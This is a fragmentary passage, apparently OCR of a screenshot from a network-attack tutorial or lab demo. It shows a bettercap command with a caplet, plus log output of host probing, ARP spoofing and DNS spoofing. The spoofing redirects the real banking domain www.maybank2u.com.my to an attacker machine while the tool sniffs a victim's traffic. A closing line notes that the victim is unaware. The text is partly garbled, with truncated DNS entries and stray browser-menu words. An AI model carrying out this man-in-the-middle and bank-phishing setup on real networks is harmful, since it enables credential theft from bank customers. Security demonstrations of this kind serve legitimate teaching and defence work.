 └─$ sudo bettercap -iface eth0 -caplet ./demo.cap
bettercap v2.33.0 (built for linux amd64 with go1.22.6) [type 'help' for a list of commands]
[11:17:52] [sys.log] [inf] gateway monitor started ...
[11:17:52] [sys.log] [inf] net.probe starting net.recon as a requirement for net.probe
[11:17:52] [sys.log] [inf] net.probe probing 256 addresses on 192.168.1.0/24
[11:17:52] [endpoint.new] endpoint fe80::68fc:efff:fe16:8668 detected as 6a:fc:ef:16:86:68.
[11:17:52] [endpoint.new] endpoint 192.168.1.13 detected as 3e:56:6a:a2:28:aa.
[11:17:52] [endpoint.new] endpoint fe80::4caa:c6ff:fed6:b39d detected as a6:ba:70:00:d6:fe.
[11:17:52] [endpoint.new] endpoint 192.168.1.14 detected as 28:6b:35:b0:56:0d (Intel Corporate).
[11:17:52] [endpoint.new] endpoint fe80::80b1:e5ff:fead:9f1e detected as 82:b1:e5:ad:9f:1e.
[11:17:52] [endpoint.new] endpoint fe80::2db:3fff:feed:df1e detected as 00:2e:2d:20:1a:d2.
[11:17:54] [sys.log] [inf] arp.spoof arp spoofer started, probing 1 targets.
[11:17:54] [sys.log] [inf] dns.spoof www.maybank2u.com.my → 192.168.1.14
192.168.1.0/24 > 192.168.1.15 » [11:17:55] [net.sniff.dns] dns gateway > 192.168.1.8 : settings-p
192.168.1.0/24 > 192.168.1.15 » [11:18:09] [net.sniff.dns] dns gateway > 192.168.1.8 : boot-relay
, 57.129.19.230, 195.181.174.167
192.168.1.0/24 > 192.168.1.15 » [11:18:14] [net.sniff.dns] dns gateway > 192.168.1.8 : mozilla.ma
192.168.1.0/24 > 192.168.1.15 » [11:18:14] [net.sniff.dns] dns gateway > 192.168.1.8 : mozilla.ma
192.168.1.0/24 > 192.168.1.15 » [11:18:14] [net.sniff.dns] dns gateway > 192.168.1.8 : mozilla.ma
192.168.1.0/24 > 192.168.1.15 » [11:18:14] [net.sniff.dns] dns gateway > 192.168.1.8 : mozilla.ma
192.168.1.0/24 > 192.168.1.15 »
20 set net.sniff.filter host 192.168.1.8
21
22 net.sniff on
23
www
PBe —
Firefox Suggest
Welcome to XAMPP —
About Us — mozilla.org/about/
Get Involved — mozilla.org/contribute/
Firefox
Search with Google or enter address
Wikipedia
Now, the victim is trying to access ,
unaware of what's happening behind the scenes.